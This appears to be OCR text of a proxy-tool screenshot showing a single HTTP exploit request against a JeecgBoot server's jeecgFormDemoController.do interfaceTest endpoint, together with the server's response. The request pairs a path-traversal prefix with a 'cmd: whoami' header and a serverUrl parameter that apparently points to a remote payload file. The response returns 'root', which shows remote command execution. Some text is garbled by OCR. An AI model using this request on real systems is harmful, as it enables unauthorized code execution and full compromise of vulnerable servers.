 Request
数据包扫描
热加载
构造请求
1 POST /api/../jeecgFormDemoController.do?interfaceTest= HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
120.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 cmd: whoami
13
14 serverUrl=http:/ /jeecg.txt&requestBody=1&requestMethod=GET
Responses
182bytes / 430ms
1 HTTP/1.1 200
2 Server: nginx/1.9.9
3 Date: Sun, 21 Jan 2024 19:01:27 GMT
4 Connection: close
5 Pragma: no-cache
6 Expires: Thu, 01 Jan 1970 00:00:00 GMT
7 Cache-Control: no-cache
8 Cache-Control: no-store
9 Content-Length: 182
10
11 root
12 {"msg":"操作成功","jsonStr":"{\"msg\":\"操
求失败\"}","obj":"服务器请求失败","success